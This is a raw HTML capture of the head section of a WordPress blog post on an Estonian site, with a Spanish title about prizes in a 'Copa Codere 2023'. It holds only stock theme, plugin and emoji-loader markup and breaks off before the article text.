

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lilleball.ee/2022/07/21/que-premio-recibiran-mis-campeones-de-los-angeles-copa-codere-2023/
body_size: 65228
content:
<!DOCTYPE html>
<html lang="et">
<head>
	<meta charset="UTF-8">
	<title>¿qué Premio Recibirán Mis Campeones De Los Angeles Copa Codere 2023 &#8211; Lilleball</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lilleball &raquo; Feed" href="https://lilleball.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lilleball &raquo; Comments Feed" href="https://lilleball.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lilleball &raquo; ¿qué Premio Recibirán Mis Campeones De Los Angeles Copa Codere 2023 Comments Feed" href="https://lilleball.ee/2022/07/21/que-premio-recibiran-mis-campeones-de-los-angeles-copa-codere-2023/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lilleball.ee\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lilleball.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://lilleball.ee/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://lilleball.ee/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css'  href='https://lilleball.ee/wp-content/uploads/elementor/css/post-7.css?ver=1687866525' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='she-header-style-css'  href='https://lilleball.ee/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://lilleball.ee/wp-content/uploads/elementor/css/global.css?ver=1687866587' media='all' />
<link rel='stylesheet' id='htbbootstrap-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='htbuilder-main-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/css/htbuilder.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://lilleball.ee/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://lilleball.ee/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://lilleball.ee/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://lilleball.ee/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.14.1' id='font-awesome-4-shim-js'></script>
<script src='https://lilleball.ee/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://lilleball.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.5' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://lilleball.ee/wp-json/" /><link rel="alternate" type="application/json" href="https://lilleball.ee/wp-json/wp/v2/posts/2206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lilleball.ee/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lilleball.ee/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://lilleball.ee/2022/07/21/que-premio-recibiran-mis-campeones-de-los-angeles-copa-codere-2023/" />
<link rel='shortlink' href='https://lilleball.ee/?p=2206' />
<link rel="alternate" type="application/json+oembed" href="https://lilleball.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flilleball.ee%2F2022%2F07%2F21%2Fque-premio-recibiran-mis-campeones-de-los-angeles-copa-codere-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lilleball.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flilleball.ee%2F2022%2F07%2F21%2Fque-premio-recibiran-mis-campeones-de-los-angeles-copa-codere-2023%2F&#038;format=xml" />
<link rel="pingback" href="https://lilleball.ee/xmlrpc.php">
<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-2206 single-format-standard wp-embed-responsive ehf-template-generatepress ehf-stylesheet-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-7" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 